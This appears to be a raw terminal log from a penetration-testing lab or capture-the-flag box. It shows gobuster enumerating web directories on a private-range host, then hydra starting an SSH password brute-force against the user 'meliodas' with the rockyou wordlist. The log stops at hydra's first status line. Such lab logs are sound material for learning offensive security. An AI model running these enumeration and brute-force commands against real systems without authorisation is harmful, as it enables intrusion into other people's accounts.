 10.10.18.251
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://10.10.18.251 -w /usr/share/wordlists/dirb/common.txt
Google Hacking DB OffSec
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url: http://10.10.18.251
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
025/01/08 00:43:04 Starting gobuster in directory enumeration mode
/.hta (Status: 403) [Size: 291]
/.htpasswd (Status: 403) [Size: 296]
/.htaccess (Status: 403) [Size: 296]
/images (Status: 301) [Size: 313] [--> http://10.10.18.251/images/]
/index.html (Status: 200) [Size: 5439]
/robots.txt (Status: 200) [Size: 33]
/server-status (Status: 403) [Size: 300]
Progress: 4614 / 4615 (99.98%)
2025/01/08 00:43:04 Finished
┌──(root㉿kali)-[~]
└─# hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.18.251
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-08 00:56:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.18.251:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active